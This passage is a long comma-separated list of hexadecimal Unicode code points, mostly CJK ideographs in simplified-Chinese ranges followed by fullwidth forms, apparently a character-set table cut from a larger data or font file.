D48,6D4A,6D4B,6D4D,6D4E,6D4F,6D51,6D52,6D53,6D54,6D59,6D5A,6D5C,6D5E,6D60,6D63,6D66,6D69,6D6A,6D6E,6D6F,6D74,6D77,6D78,6D7C,6D82,6D85,6D88,6D89,6D8C,6D8E,6D91,6D93,6D94,6D95,6D9B,6D9D,6D9E,6D9F,6DA0,6DA1,6DA3,6DA4,6DA6,6DA7,6DA8,6DA9,6DAA,6DAB,6DAE,6DAF,6DB2,6DB5,6DB8,6DBF,6DC0,6DC4,6DC5,6DC6,6DC7,6DCB,6DCC,6DD1,6DD6,6DD8,6DD9,6DDD,6DDE,6DE0,6DE1,6DE4,6DE6,6DEB,6DEC,6DEE,6DF1,6DF3,6DF7,6DF9,6DFB,6DFC,6E05,6E0A,6E0C,6E0D,6E0E,6E10,6E11,6E14,6E16,6E17,6E1A,6E1D,6E20,6E21,6E23,6E24,6E25,6E29,6E2B,6E2D,6E2F,6E32,6E34,6E38,6E3A,6E43,6E44,6E4D,6E4E,6E53,6E54,6E56,6E58,6E5B,6E5F,6E6B,6E6E,6E7E,6E7F,6E83,6E85,6E86,6E89,6E8F,6E90,6E98,6E9C,6E9F,6EA2,6EA5,6EA7,6EAA,6EAF,6EB1,6EB2,6EB4,6EB6,6EB7,6EBA,6EBB,6EBD,6EC1,6EC2,6EC7,6ECB,6ECF,6ED1,6ED3,6ED4,6ED5,6ED7,6EDA,6EDE,6EDF,6EE0,6EE1,6EE2,6EE4,6EE5,6EE6,6EE8,6EE9,6EF4,6EF9,6F02,6F06,6F09,6F0F,6F13,6F14,6F15,6F20,6F24,6F29,6F2A,6F2B,6F2D,6F2F,6F31,6F33,6F36,6F3E,6F46,6F47,6F4B,6F4D,6F58,6F5C,6F5E,6F62,6F66,6F6D,6F6E,6F72,6F74,6F78,6F7A,6F7C,6F84,6F88,6F89,6F8C,6F8D,6F8E,6F9C,6FA1,6FA7,6FB3,6FB6,6FB9,6FC0,6FC2,6FC9,6FD1,6FD2,6FDE,6FE0,6FE1,6FEE,6FEF,7011,701A,701B,7023,7035,7039,704C,704F,705E,706B,706C,706D,706F,7070,7075,7076,7078,707C,707E,707F,7080,7085,7089,708A,708E,7092,7094,7095,7096,7099,709C,709D,70AB,70AC,70AD,70AE,70AF,70B1,70B3,70B7,70B8,70B9,70BB,70BC,70BD,70C0,70C1,70C2,70C3,70C8,70CA,70D8,70D9,70DB,70DF,70E4,70E6,70E7,70E8,70E9,70EB,70EC,70ED,70EF,70F7,70F9,70FD,7109,710A,7110,7113,7115,7116,7118,7119,711A,7126,712F,7130,7131,7136,7145,714A,714C,714E,715C,715E,7164,7166,7167,7168,716E,7172,7173,7178,717A,717D,7184,718A,718F,7194,7198,7199,719F,71A0,71A8,71AC,71B3,71B5,71B9,71C3,71CE,71D4,71D5,71E0,71E5,71E7,71EE,71F9,7206,721D,7228,722A,722C,7230,7231,7235,7236,7237,7238,7239,723B,723D,723F,7247,7248,724C,724D,7252,7256,7259,725B,725D,725F,7261,7262,7266,7267,7269,726E,726F,7272,7275,7279,727A,727E,727F,7280,7281,7284,728A,728B,728D,728F,7292,729F,72AC,72AD,72AF,72B0,72B4,72B6,72B7,72B8,72B9,72C1,72C2,72C3,72C4,72C8,72CD,72CE,72D0,72D2,72D7,72D9,72DE,72E0,72E1,72E8,72E9,72EC,72ED,72EE,72EF,72F0,72F1,72F2,72F3,72F4,72F7,72F8,72FA,72FB,72FC,7301,7303,730A,730E,7313,7315,7316,7317,731B,731C,731D,731E,7321,7322,7325,7329,732A,732B,732C,732E,7331,7334,7337,7338,7339,733E,733F,734D,7350,7352,7357,7360,736C,736D,736F,737E,7384,7387,7389,738B,738E,7391,7396,739B,739F,73A2,73A9,73AB,73AE,73AF,73B0,73B2,73B3,73B7,73BA,73BB,73C0,73C2,73C8,73C9,73CA,73CD,73CF,73D0,73D1,73D9,73DE,73E0,73E5,73E7,73E9,73ED,73F2,7403,7405,7406,7409,740A,740F,7410,741A,741B,7422,7425,7426,7428,742A,742C,742E,7430,7433,7434,7435,7436,743C,7441,7455,7457,7459,745A,745B,745C,745E,745F,746D,7470,7476,7477,747E,7480,7481,7483,7487,748B,748E,7490,749C,749E,74A7,74A8,74A9,74BA,74D2,74DC,74DE,74E0,74E2,74E3,74E4,74E6,74EE,74EF,74F4,74F6,74F7,74FF,7504,750D,750F,7511,7513,7518,7519,751A,751C,751F,7525,7528,7529,752B,752C,752D,752F,7530,7531,7532,7533,7535,7537,7538,753A,753B,753E,7540,7545,7548,754B,754C,754E,754F,7554,7559,755A,755B,755C,7565,7566,756A,7572,7574,7578,7579,757F,7583,7586,758B,758F,7591,7592,7594,7596,7597,7599,759A,759D,759F,75A0,75A1,75A3,75A4,75A5,75AB,75AC,75AE,75AF,75B0,75B1,75B2,75B3,75B4,75B5,75B8,75B9,75BC,75BD,75BE,75C2,75C3,75C4,75C5,75C7,75C8,75C9,75CA,75CD,75D2,75D4,75D5,75D6,75D8,75DB,75DE,75E2,75E3,75E4,75E6,75E7,75E8,75EA,75EB,75F0,75F1,75F4,75F9,75FC,75FF,7600,7601,7603,7605,760A,760C,7610,7615,7617,7618,7619,761B,761F,7620,7622,7624,7625,7626,7629,762A,762B,762D,7630,7633,7634,7635,7638,763C,763E,763F,7640,7643,764C,764D,7654,7656,765C,765E,7663,766B,766F,7678,767B,767D,767E,7682,7684,7686,7687,7688,768B,768E,7691,7693,7696,7699,76A4,76AE,76B1,76B2,76B4,76BF,76C2,76C5,76C6,76C8,76CA,76CD,76CE,76CF,76D0,76D1,76D2,76D4,76D6,76D7,76D8,76DB,76DF,76E5,76EE,76EF,76F1,76F2,76F4,76F8,76F9,76FC,76FE,7701,7704,7707,7708,7709,770B,770D,7719,771A,771F,7720,7722,7726,7728,7729,772D,772F,7735,7736,7737,7738,773A,773C,7740,7741,7743,7747,7750,7751,775A,775B,7761,7762,7763,7765,7766,7768,776B,776C,7779,777D,777E,777F,7780,7784,7785,778C,778D,778E,7791,7792,779F,77A0,77A2,77A5,77A7,77A9,77AA,77AC,77B0,77B3,77B5,77BB,77BD,77BF,77CD,77D7,77DB,77DC,77E2,77E3,77E5,77E7,77E9,77EB,77EC,77ED,77EE,77F3,77F6,77F8,77FD,77FE,77FF,7800,7801,7802,7809,780C,780D,7811,7812,7814,7816,7817,7818,781A,781C,781D,781F,7823,7825,7826,7827,7829,782C,782D,7830,7834,7837,7838,7839,783A,783B,783C,783E,7840,7845,7847,784C,784E,7850,7852,7855,7856,7857,785D,786A,786B,786C,786D,786E,7877,787C,7887,7889,788C,788D,788E,7891,7893,7897,7898,789A,789B,789C,789F,78A1,78A3,78A5,78A7,78B0,78B1,78B2,78B3,78B4,78B9,78BE,78C1,78C5,78C9,78CA,78CB,78D0,78D4,78D5,78D9,78E8,78EC,78F2,78F4,78F7,78FA,7901,7905,7913,791E,7924,7934,793A,793B,793C,793E,7940,7941,7946,7948,7949,7953,7956,7957,795A,795B,795C,795D,795E,795F,7960,7962,7965,7967,7968,796D,796F,7977,7978,797A,7980,7981,7984,7985,798A,798F,799A,79A7,79B3,79B9,79BA,79BB,79BD,79BE,79C0,79C1,79C3,79C6,79C9,79CB,79CD,79D1,79D2,79D5,79D8,79DF,79E3,79E4,79E6,79E7,79E9,79EB,79ED,79EF,79F0,79F8,79FB,79FD,7A00,7A02,7A03,7A06,7A0B,7A0D,7A0E,7A14,7A17,7A1A,7A1E,7A20,7A23,7A33,7A37,7A39,7A3B,7A3C,7A3D,7A3F,7A46,7A51,7A57,7A70,7A74,7A76,7A77,7A78,7A79,7A7A,7A7F,7A80,7A81,7A83,7A84,7A86,7A88,7A8D,7A91,7A92,7A95,7A96,7A97,7A98,7A9C,7A9D,7A9F,7AA0,7AA5,7AA6,7AA8,7AAC,7AAD,7AB3,7ABF,7ACB,7AD6,7AD9,7ADE,7ADF,7AE0,7AE3,7AE5,7AE6,7AED,7AEF,7AF9,7AFA,7AFD,7AFF,7B03,7B04,7B06,7B08,7B0A,7B0B,7B0F,7B11,7B14,7B15,7B19,7B1B,7B1E,7B20,7B24,7B25,7B26,7B28,7B2A,7B2B,7B2C,7B2E,7B31,7B33,7B38,7B3A,7B3C,7B3E,7B45,7B47,7B49,7B4B,7B4C,7B4F,7B50,7B51,7B52,7B54,7B56,7B58,7B5A,7B5B,7B5D,7B60,7B62,7B6E,7B71,7B72,7B75,7B77,7B79,7B7B,7B7E,7B80,7B85,7B8D,7B90,7B94,7B95,7B97,7B9C,7B9D,7BA1,7BA2,7BA6,7BA7,7BA8,7BA9,7BAA,7BAB,7BAC,7BAD,7BB1,7BB4,7BB8,7BC1,7BC6,7BC7,7BCC,7BD1,7BD3,7BD9,7BDA,7BDD,7BE1,7BE5,7BE6,7BEA,7BEE,7BF1,7BF7,7BFC,7BFE,7C07,7C0B,7C0C,7C0F,7C16,7C1F,7C26,7C27,7C2A,7C38,7C3F,7C40,7C41,7C4D,7C73,7C74,7C7B,7C7C,7C7D,7C89,7C91,7C92,7C95,7C97,7C98,7C9C,7C9D,7C9E,7C9F,7CA2,7CA4,7CA5,7CAA,7CAE,7CB1,7CB2,7CB3,7CB9,7CBC,7CBD,7CBE,7CC1,7CC5,7CC7,7CC8,7CCA,7CCC,7CCD,7CD5,7CD6,7CD7,7CD9,7CDC,7CDF,7CE0,7CE8,7CEF,7CF8,7CFB,7D0A,7D20,7D22,7D27,7D2B,7D2F,7D6E,7D77,7DA6,7DAE,7E3B,7E41,7E47,7E82,7E9B,7E9F,7EA0,7EA1,7EA2,7EA3,7EA4,7EA5,7EA6,7EA7,7EA8,7EA9,7EAA,7EAB,7EAC,7EAD,7EAF,7EB0,7EB1,7EB2,7EB3,7EB5,7EB6,7EB7,7EB8,7EB9,7EBA,7EBD,7EBE,7EBF,7EC0,7EC1,7EC2,7EC3,7EC4,7EC5,7EC6,7EC7,7EC8,7EC9,7ECA,7ECB,7ECC,7ECD,7ECE,7ECF,7ED0,7ED1,7ED2,7ED3,7ED4,7ED5,7ED7,7ED8,7ED9,7EDA,7EDB,7EDC,7EDD,7EDE,7EDF,7EE0,7EE1,7EE2,7EE3,7EE5,7EE6,7EE7,7EE8,7EE9,7EEA,7EEB,7EED,7EEE,7EEF,7EF0,7EF1,7EF2,7EF3,7EF4,7EF5,7EF6,7EF7,7EF8,7EFA,7EFB,7EFC,7EFD,7EFE,7EFF,7F00,7F01,7F02,7F03,7F04,7F05,7F06,7F07,7F08,7F09,7F0B,7F0C,7F0D,7F0E,7F0F,7F11,7F12,7F13,7F14,7F15,7F16,7F17,7F18,7F19,7F1A,7F1B,7F1C,7F1D,7F1F,7F20,7F21,7F22,7F23,7F24,7F25,7F26,7F27,7F28,7F29,7F2A,7F2B,7F2C,7F2D,7F2E,7F2F,7F30,7F31,7F32,7F33,7F34,7F35,7F36,7F38,7F3A,7F42,7F44,7F45,7F50,7F51,7F54,7F55,7F57,7F58,7F5A,7F5F,7F61,7F62,7F68,7F69,7F6A,7F6E,7F71,7F72,7F74,7F79,7F7E,7F81,7F8A,7F8C,7F8E,7F94,7F9A,7F9D,7F9E,7F9F,7FA1,7FA4,7FA7,7FAF,7FB0,7FB2,7FB8,7FB9,7FBC,7FBD,7FBF,7FC1,7FC5,7FCA,7FCC,7FCE,7FD4,7FD5,7FD8,7FDF,7FE0,7FE1,7FE5,7FE6,7FE9,7FEE,7FF0,7FF1,7FF3,7FFB,7FFC,8000,8001,8003,8004,8005,8006,800B,800C,800D,8010,8012,8014,8015,8016,8017,8018,8019,801C,8020,8022,8025,8026,8027,8028,8029,802A,8031,8033,8035,8036,8037,8038,803B,803D,803F,8042,8043,8046,804A,804B,804C,804D,8052,8054,8058,805A,8069,806A,8071,807F,8080,8083,8084,8086,8087,8089,808B,808C,8093,8096,8098,809A,809B,809C,809D,809F,80A0,80A1,80A2,80A4,80A5,80A9,80AA,80AB,80AD,80AE,80AF,80B1,80B2,80B4,80B7,80BA,80BC,80BD,80BE,80BF,80C0,80C1,80C2,80C3,80C4,80C6,80CC,80CD,80CE,80D6,80D7,80D9,80DA,80DB,80DC,80DD,80DE,80E1,80E4,80E5,80E7,80E8,80E9,80EA,80EB,80EC,80ED,80EF,80F0,80F1,80F2,80F3,80F4,80F6,80F8,80FA,80FC,80FD,8102,8106,8109,810A,810D,810E,810F,8110,8111,8112,8113,8114,8116,8118,811A,811E,812C,812F,8131,8132,8136,8138,813E,8146,8148,814A,814B,814C,8150,8151,8153,8154,8155,8159,815A,8160,8165,8167,8169,816D,816E,8170,8171,8174,8179,817A,817B,817C,817D,817E,817F,8180,8182,8188,818A,818F,8191,8198,819B,819C,819D,81A3,81A6,81A8,81AA,81B3,81BA,81BB,81C0,81C1,81C2,81C3,81C6,81CA,81CC,81E3,81E7,81EA,81EC,81ED,81F3,81F4,81FB,81FC,81FE,8200,8201,8202,8204,8205,8206,820C,820D,8210,8212,8214,821B,821C,821E,821F,8221,8222,8223,8228,822A,822B,822C,822D,822F,8230,8231,8233,8234,8235,8236,8237,8238,8239,823B,823E,8244,8247,8249,824B,824F,8258,825A,825F,8268,826E,826F,8270,8272,8273,8274,8279,827A,827D,827E,827F,8282,8284,8288,828A,828B,828D,828E,828F,8291,8292,8297,8298,8299,829C,829D,829F,82A1,82A4,82A5,82A6,82A8,82A9,82AA,82AB,82AC,82AD,82AE,82AF,82B0,82B1,82B3,82B4,82B7,82B8,82B9,82BD,82BE,82C1,82C4,82C7,82C8,82CA,82CB,82CC,82CD,82CE,82CF,82D1,82D2,82D3,82D4,82D5,82D7,82D8,82DB,82DC,82DE,82DF,82E0,82E1,82E3,82E4,82E5,82E6,82EB,82EF,82F1,82F4,82F7,82F9,82FB,8301,8302,8303,8304,8305,8306,8307,8308,8309,830C,830E,830F,8311,8314,8315,8317,831A,831B,831C,8327,8328,832B,832C,832D,832F,8331,8333,8334,8335,8336,8338,8339,833A,833C,8340,8343,8346,8347,8349,834F,8350,8351,8352,8354,835A,835B,835C,835E,835F,8360,8361,8363,8364,8365,8366,8367,8368,8369,836A,836B,836C,836D,836E,836F,8377,8378,837B,837C,837D,8385,8386,8389,838E,8392,8393,8398,839B,839C,839E,83A0,83A8,83A9,83AA,83AB,83B0,83B1,83B2,83B3,83B4,83B6,83B7,83B8,83B9,83BA,83BC,83BD,83C0,83C1,83C5,83C7,83CA,83CC,83CF,83D4,83D6,83D8,83DC,83DD,83DF,83E0,83E1,83E5,83E9,83EA,83F0,83F1,83F2,83F8,83F9,83FD,8401,8403,8404,8406,840B,840C,840D,840E,840F,8411,8418,841C,841D,8424,8425,8426,8427,8428,8431,8438,843C,843D,8446,8451,8457,8459,845A,845B,845C,8461,8463,8469,846B,846C,846D,8471,8473,8475,8476,8478,847A,8482,8487,8488,8489,848B,848C,848E,8497,8499,849C,84A1,84AF,84B2,84B4,84B8,84B9,84BA,84BD,84BF,84C1,84C4,84C9,84CA,84CD,84D0,84D1,84D3,84D6,84DD,84DF,84E0,84E3,84E5,84E6,84EC,84F0,84FC,84FF,850C,8511,8513,8517,851A,851F,8521,852B,852C,8537,8538,8539,853A,853B,853C,853D,8543,8548,8549,854A,8556,8559,855E,8564,8568,8572,8574,8579,857A,857B,857E,8584,8585,8587,858F,859B,859C,85A4,85A8,85AA,85AE,85AF,85B0,85B7,85B9,85C1,85C9,85CF,85D0,85D3,85D5,85DC,85E4,85E9,85FB,85FF,8605,8611,8616,8627,8629,8638,863C,864D,864E,864F,8650,8651,8654,865A,865E,8662,866B,866C,866E,8671,8679,867A,867B,867C,867D,867E,867F,8680,8681,8682,868A,868B,868C,868D,8693,8695,869C,869D,86A3,86A4,86A7,86A8,86A9,86AA,86AC,86AF,86B0,86B1,86B4,86B5,86B6,86BA,86C0,86C4,86C6,86C7,86C9,86CA,86CB,86CE,86CF,86D0,86D1,86D4,86D8,86D9,86DB,86DE,86DF,86E4,86E9,86ED,86EE,86F0,86F1,86F2,86F3,86F4,86F8,86F9,86FE,8700,8702,8703,8707,8708,8709,870A,870D,8712,8713,8715,8717,8718,871A,871C,871E,8721,8722,8723,8725,8729,872E,8731,8734,8737,873B,873E,873F,8747,8748,8749,874C,874E,8753,8757,8759,8760,8763,8764,8765,876E,8770,8774,8776,877B,877C,877D,877E,8782,8783,8785,8788,878B,878D,8793,8797,879F,87A8,87AB,87AC,87AD,87AF,87B3,87B5,87BA,87BD,87C0,87C6,87CA,87CB,87D1,87D2,87D3,87DB,87E0,87E5,87EA,87EE,87F9,87FE,8803,880A,8813,8815,8816,881B,8821,8822,8832,8839,883C,8840,8844,8845,884C,884D,8854,8857,8859,8861,8862,8863,8864,8865,8868,8869,886B,886C,886E,8870,8872,8877,887D,887E,887F,8881,8882,8884,8885,8888,888B,888D,8892,8896,889C,88A2,88A4,88AB,88AD,88B1,88B7,88BC,88C1,88C2,88C5,88C6,88C9,88CE,88D2,88D4,88D5,88D8,88D9,88DF,88E2,88E3,88E4,88E5,88E8,88F0,88F1,88F3,88F4,88F8,88F9,88FC,88FE,8902,890A,8910,8912,8913,8919,891A,891B,8921,8925,892A,892B,8930,8934,8936,8941,8944,895E,895F,8966,897B,897F,8981,8983,8986,89C1,89C2,89C4,89C5,89C6,89C7,89C8,89C9,89CA,89CB,89CC,89CE,89CF,89D0,89D1,89D2,89D6,89DA,89DC,89DE,89E3,89E5,89E6,89EB,89EF,89F3,8A00,8A07,8A3E,8A48,8A79,8A89,8A8A,8A93,8B07,8B26,8B66,8B6C,8BA0,8BA1,8BA2,8BA3,8BA4,8BA5,8BA6,8BA7,8BA8,8BA9,8BAA,8BAB,8BAD,8BAE,8BAF,8BB0,8BB2,8BB3,8BB4,8BB5,8BB6,8BB7,8BB8,8BB9,8BBA,8BBC,8BBD,8BBE,8BBF,8BC0,8BC1,8BC2,8BC3,8BC4,8BC5,8BC6,8BC8,8BC9,8BCA,8BCB,8BCC,8BCD,8BCE,8BCF,8BD1,8BD2,8BD3,8BD4,8BD5,8BD6,8BD7,8BD8,8BD9,8BDA,8BDB,8BDC,8BDD,8BDE,8BDF,8BE0,8BE1,8BE2,8BE3,8BE4,8BE5,8BE6,8BE7,8BE8,8BE9,8BEB,8BEC,8BED,8BEE,8BEF,8BF0,8BF1,8BF2,8BF3,8BF4,8BF5,8BF6,8BF7,8BF8,8BF9,8BFA,8BFB,8BFC,8BFD,8BFE,8BFF,8C00,8C01,8C02,8C03,8C04,8C05,8C06,8C07,8C08,8C0A,8C0B,8C0C,8C0D,8C0E,8C0F,8C10,8C11,8C12,8C13,8C14,8C15,8C16,8C17,8C18,8C19,8C1A,8C1B,8C1C,8C1D,8C1F,8C20,8C21,8C22,8C23,8C24,8C25,8C26,8C27,8C28,8C29,8C2A,8C2B,8C2C,8C2D,8C2E,8C2F,8C30,8C31,8C32,8C33,8C34,8C35,8C36,8C37,8C41,8C46,8C47,8C49,8C4C,8C55,8C5A,8C61,8C62,8C6A,8C6B,8C73,8C78,8C79,8C7A,8C82,8C85,8C89,8C8A,8C8C,8C94,8C98,8D1D,8D1E,8D1F,8D21,8D22,8D23,8D24,8D25,8D26,8D27,8D28,8D29,8D2A,8D2B,8D2C,8D2D,8D2E,8D2F,8D30,8D31,8D32,8D33,8D34,8D35,8D36,8D37,8D38,8D39,8D3A,8D3B,8D3C,8D3D,8D3E,8D3F,8D40,8D41,8D42,8D43,8D44,8D45,8D46,8D47,8D48,8D49,8D4A,8D4B,8D4C,8D4D,8D4E,8D4F,8D50,8D53,8D54,8D55,8D56,8D58,8D59,8D5A,8D5B,8D5C,8D5D,8D5E,8D60,8D61,8D62,8D63,8D64,8D66,8D67,8D6B,8D6D,8D70,8D73,8D74,8D75,8D76,8D77,8D81,8D84,8D85,8D8A,8D8B,8D91,8D94,8D9F,8DA3,8DB1,8DB3,8DB4,8DB5,8DB8,8DBA,8DBC,8DBE,8DBF,8DC3,8DC4,8DC6,8DCB,8DCC,8DCE,8DCF,8DD1,8DD6,8DD7,8DDA,8DDB,8DDD,8DDE,8DDF,8DE3,8DE4,8DE8,8DEA,8DEB,8DEC,8DEF,8DF3,8DF5,8DF7,8DF8,8DF9,8DFA,8DFB,8DFD,8E05,8E09,8E0A,8E0C,8E0F,8E14,8E1D,8E1E,8E1F,8E22,8E23,8E29,8E2A,8E2C,8E2E,8E2F,8E31,8E35,8E39,8E3A,8E3D,8E40,8E41,8E42,8E44,8E47,8E48,8E49,8E4A,8E4B,8E51,8E52,8E59,8E66,8E69,8E6C,8E6D,8E6F,8E70,8E72,8E74,8E76,8E7C,8E7F,8E81,8E85,8E87,8E8F,8E90,8E94,8E9C,8E9E,8EAB,8EAC,8EAF,8EB2,8EBA,8ECE,8F66,8F67,8F68,8F69,8F6B,8F6C,8F6D,8F6E,8F6F,8F70,8F71,8F72,8F73,8F74,8F75,8F76,8F77,8F78,8F79,8F7A,8F7B,8F7C,8F7D,8F7E,8F7F,8F81,8F82,8F83,8F84,8F85,8F86,8F87,8F88,8F89,8F8A,8F8B,8F8D,8F8E,8F8F,8F90,8F91,8F93,8F94,8F95,8F96,8F97,8F98,8F99,8F9A,8F9B,8F9C,8F9E,8F9F,8FA3,8FA8,8FA9,8FAB,8FB0,8FB1,8FB6,8FB9,8FBD,8FBE,8FC1,8FC2,8FC4,8FC5,8FC7,8FC8,8FCE,8FD0,8FD1,8FD3,8FD4,8FD5,8FD8,8FD9,8FDB,8FDC,8FDD,8FDE,8FDF,8FE2,8FE4,8FE5,8FE6,8FE8,8FE9,8FEA,8FEB,8FED,8FEE,8FF0,8FF3,8FF7,8FF8,8FF9,8FFD,9000,9001,9002,9003,9004,9005,9006,9009,900A,900B,900D,900F,9010,9011,9012,9014,9016,9017,901A,901B,901D,901E,901F,9020,9021,9022,9026,902D,902E,902F,9035,9036,9038,903B,903C,903E,9041,9042,9044,9047,904D,904F,9050,9051,9052,9053,9057,9058,905B,9062,9063,9065,9068,906D,906E,9074,9075,907D,907F,9080,9082,9083,9088,908B,9091,9093,9095,9097,9099,909B,909D,90A1,90A2,90A3,90A6,90AA,90AC,90AE,90AF,90B0,90B1,90B3,90B4,90B5,90B6,90B8,90B9,90BA,90BB,90BE,90C1,90C4,90C5,90C7,90CA,90CE,90CF,90D0,90D1,90D3,90D7,90DB,90DC,90DD,90E1,90E2,90E6,90E7,90E8,90EB,90ED,90EF,90F4,90F8,90FD,90FE,9102,9104,9119,911E,9122,9123,912F,9131,9139,9143,9146,9149,914A,914B,914C,914D,914E,914F,9150,9152,9157,915A,915D,915E,9161,9162,9163,9164,9165,9169,916A,916C,916E,916F,9170,9171,9172,9174,9175,9176,9177,9178,9179,917D,917E,917F,9185,9187,9189,918B,918C,918D,9190,9191,9192,919A,919B,91A2,91A3,91AA,91AD,91AE,91AF,91B4,91B5,91BA,91C7,91C9,91CA,91CC,91CD,91CE,91CF,91D1,91DC,9274,928E,92AE,92C8,933E,936A,938F,93CA,93D6,943E,946B,9485,9486,9487,9488,9489,948A,948B,948C,948D,948E,948F,9490,9492,9493,9494,9495,9497,9499,949A,949B,949C,949D,949E,949F,94A0,94A1,94A2,94A3,94A4,94A5,94A6,94A7,94A8,94A9,94AA,94AB,94AC,94AD,94AE,94AF,94B0,94B1,94B2,94B3,94B4,94B5,94B6,94B7,94B8,94B9,94BA,94BB,94BC,94BD,94BE,94BF,94C0,94C1,94C2,94C3,94C4,94C5,94C6,94C8,94C9,94CA,94CB,94CC,94CD,94CE,94D0,94D1,94D2,94D5,94D6,94D7,94D8,94D9,94DB,94DC,94DD,94DE,94DF,94E0,94E1,94E2,94E3,94E4,94E5,94E7,94E8,94E9,94EA,94EB,94EC,94ED,94EE,94EF,94F0,94F1,94F2,94F3,94F4,94F5,94F6,94F7,94F8,94F9,94FA,94FC,94FD,94FE,94FF,9500,9501,9502,9503,9504,9505,9506,9507,9508,9509,950A,950B,950C,950D,950E,950F,9510,9511,9512,9513,9514,9515,9516,9517,9518,9519,951A,951B,951D,951E,951F,9521,9522,9523,9524,9525,9526,9528,9529,952A,952B,952C,952D,952E,952F,9530,9531,9532,9534,9535,9536,9537,9538,9539,953A,953B,953C,953E,953F,9540,9541,9542,9544,9545,9546,9547,9549,954A,954C,954D,954E,954F,9550,9551,9552,9553,9554,9556,9557,9558,9559,955B,955C,955D,955E,955F,9561,9562,9563,9564,9565,9566,9567,9568,9569,956A,956B,956C,956D,956F,9570,9571,9572,9573,9576,957F,95E8,95E9,95EA,95EB,95ED,95EE,95EF,95F0,95F1,95F2,95F3,95F4,95F5,95F6,95F7,95F8,95F9,95FA,95FB,95FC,95FD,95FE,9600,9601,9602,9603,9604,9605,9606,9608,9609,960A,960B,960C,960D,960E,960F,9610,9611,9612,9614,9615,9616,9617,9619,961A,961C,961D,961F,9621,9622,962A,962E,9631,9632,9633,9634,9635,9636,963B,963C,963D,963F,9640,9642,9644,9645,9646,9647,9648,9649,964B,964C,964D,9650,9654,9655,965B,965F,9661,9662,9664,9667,9668,9669,966A,966C,9672,9674,9675,9676,9677,9685,9686,9688,968B,968D,968F,9690,9694,9697,9698,9699,969C,96A7,96B0,96B3,96B6,96B9,96BC,96BD,96BE,96C0,96C1,96C4,96C5,96C6,96C7,96C9,96CC,96CD,96CE,96CF,96D2,96D5,96E0,96E8,96E9,96EA,96EF,96F3,96F6,96F7,96F9,96FE,9700,9701,9704,9706,9707,9708,9709,970D,970E,970F,9713,9716,971C,971E,972A,972D,9730,9732,9738,9739,973E,9752,9753,9756,9759,975B,975E,9760,9761,9762,9765,9769,9773,9774,9776,977C,9785,978B,978D,9791,9792,9794,9798,97A0,97A3,97AB,97AD,97AF,97B2,97B4,97E6,97E7,97E9,97EA,97EB,97EC,97ED,97F3,97F5,97F6,9875,9876,9877,9878,9879,987A,987B,987C,987D,987E,987F,9880,9881,9882,9883,9884,9885,9886,9887,9888,9889,988A,988C,988D,988F,9890,9891,9893,9894,9896,9897,9898,989A,989B,989C,989D,989E,989F,98A0,98A1,98A2,98A4,98A5,98A6,98A7,98CE,98D1,98D2,98D3,98D5,98D8,98D9,98DA,98DE,98DF,98E7,98E8,990D,9910,992E,9954,9955,9963,9965,9967,9968,9969,996A,996B,996C,996D,996E,996F,9970,9971,9972,9974,9975,9976,9977,997A,997C,997D,997F,9980,9981,9984,9985,9986,9987,9988,998A,998B,998D,998F,9990,9991,9992,9993,9994,9995,9996,9997,9998,9999,99A5,99A8,9A6C,9A6D,9A6E,9A6F,9A70,9A71,9A73,9A74,9A75,9A76,9A77,9A78,9A79,9A7A,9A7B,9A7C,9A7D,9A7E,9A7F,9A80,9A81,9A82,9A84,9A85,9A86,9A87,9A88,9A8A,9A8B,9A8C,9A8F,9A90,9A91,9A92,9A93,9A96,9A97,9A98,9A9A,9A9B,9A9C,9A9D,9A9E,9A9F,9AA0,9AA1,9AA2,9AA3,9AA4,9AA5,9AA7,9AA8,9AB0,9AB1,9AB6,9AB7,9AB8,9ABA,9ABC,9AC0,9AC1,9AC2,9AC5,9ACB,9ACC,9AD1,9AD3,9AD8,9ADF,9AE1,9AE6,9AEB,9AED,9AEF,9AF9,9AFB,9B03,9B08,9B0F,9B13,9B1F,9B23,9B2F,9B32,9B3B,9B3C,9B41,9B42,9B43,9B44,9B45,9B47,9B48,9B49,9B4D,9B4F,9B51,9B54,9C7C,9C7F,9C81,9C82,9C85,9C86,9C87,9C88,9C8B,9C8D,9C8E,9C90,9C91,9C92,9C94,9C95,9C9A,9C9B,9C9C,9C9E,9C9F,9CA0,9CA1,9CA2,9CA3,9CA4,9CA5,9CA6,9CA7,9CA8,9CA9,9CAB,9CAD,9CAE,9CB0,9CB1,9CB2,9CB3,9CB4,9CB5,9CB6,9CB7,9CB8,9CBA,9CBB,9CBC,9CBD,9CC3,9CC4,9CC5,9CC6,9CC7,9CCA,9CCB,9CCC,9CCD,9CCE,9CCF,9CD0,9CD3,9CD4,9CD5,9CD6,9CD7,9CD8,9CD9,9CDC,9CDD,9CDE,9CDF,9CE2,9E1F,9E20,9E21,9E22,9E23,9E25,9E26,9E28,9E29,9E2A,9E2B,9E2C,9E2D,9E2F,9E31,9E32,9E33,9E35,9E36,9E37,9E38,9E39,9E3A,9E3D,9E3E,9E3F,9E41,9E42,9E43,9E44,9E45,9E46,9E47,9E48,9E49,9E4A,9E4B,9E4C,9E4E,9E4F,9E51,9E55,9E57,9E58,9E5A,9E5B,9E5C,9E5E,9E63,9E64,9E66,9E67,9E68,9E69,9E6A,9E6B,9E6C,9E6D,9E70,9E71,9E73,9E7E,9E7F,9E82,9E87,9E88,9E8B,9E92,9E93,9E9D,9E9F,9EA6,9EB4,9EB8,9EBB,9EBD,9EBE,9EC4,9EC9,9ECD,9ECE,9ECF,9ED1,9ED4,9ED8,9EDB,9EDC,9EDD,9EDF,9EE0,9EE2,9EE5,9EE7,9EE9,9EEA,9EEF,9EF9,9EFB,9EFC,9EFE,9F0B,9F0D,9F0E,9F10,9F13,9F17,9F19,9F20,9F22,9F2C,9F2F,9F37,9F39,9F3B,9F3D,9F3E,9F44,9F50,9F51,9F7F,9F80,9F83,9F84,9F85,9F86,9F87,9F88,9F89,9F8A,9F8B,9F8C,9F99,9F9A,9F9B,9F9F,9FA0,FF01,FF02,FF03,FF04,FF05,FF06,FF07,FF08,FF09,FF0A,FF0B,FF0C,FF0D,FF0E,FF0F,FF10,FF11,FF12,FF13,FF14,FF15,FF16,FF17,FF18,FF19,FF1A,FF1B,FF1C,FF1D,FF1E,FF1F,FF20,FF21,FF22,FF23,FF24,FF25,FF26,FF27,FF28,FF29,FF2A,FF2B,FF2C,FF2D,FF2E,FF2F,FF30,FF31,FF32,FF33,FF34,FF35,FF36,FF37,FF38,FF39,FF3A,FF3B,FF3C,FF3D,FF3E,FF3F,FF40,FF41,FF42,FF43,FF44,FF45,FF46,FF47,FF48,FF49,